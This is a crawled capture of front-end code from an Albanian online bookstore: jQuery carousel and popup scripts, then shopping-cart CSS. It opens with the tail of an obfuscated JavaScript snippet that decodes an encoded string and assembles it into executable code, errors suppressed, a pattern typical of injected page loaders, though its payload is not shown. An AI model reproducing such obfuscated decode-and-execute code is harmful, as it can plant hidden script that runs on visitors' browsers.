TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}





--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3
body_size: 50
content:


/*# sourceMappingURL=homefeatured.css.map */
